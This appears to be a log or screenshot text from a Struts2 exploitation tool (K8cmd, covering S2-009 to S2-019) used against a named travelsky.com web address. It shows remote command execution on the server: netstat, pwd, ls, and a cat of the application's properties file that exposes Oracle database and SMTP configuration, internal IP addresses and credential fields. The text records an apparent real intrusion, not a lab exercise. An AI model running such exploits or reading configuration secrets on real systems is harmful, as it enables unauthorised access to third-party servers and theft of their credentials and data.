 目标: http://eta.travelsky.com/sale/anony/browser!download.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果
★K8cmd-> cat /opt/app/appcode/CodeTomcatajp8803_sale_report/sale/WEB-INF/classes/application.properties
================================================================
jdbc.drivername=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@ k
jdbc.use
jdbc.pwd=
#jdbc.url=jdbc:oracle:thin:@(DESCRIPTION =(ADDRESS_LIST=(ADDRESS = (PROTOCOL = TCP)(HOST = 10.6.184.125)(PORT = 1523)))
(CONNECT_DATA =(SERVER = DEDICATED) (SERVICE_NAME = STOCK)))
jdbc.dbcp.maxActive =50
jdbc.dbcp.maxIdle =30
jdbc.dbcp.maxWait =3000
hibernate.dialect=org.hibernate.dialect.Oracle10gDialect
hibernate.show_sql=false
hibernate.cache.provider_class=org.hibernate.cache.EhCacheProvider
# datasource setting move to applicationContext-datasource.xml
#mail config
mail.smtp =10.6.168.208
mail.sender @travelsky.com
smtp.username
smtp.password =
quartz.scheduler.allowTriggerNames=syncDyCityTrigger,updateUserOnlineTrigger,refreshCachelJobTrigger
★K8cmd-> pwd
================================================================
/opt/app/appcode/CodeTomcatajp8803_sale_report
★K8cmd-> ls /opt/app/appcode/CodeTomcatajp8803_sale_report/sale/
================================================================
commons
download
freetravelb2b
front
META-INF
pages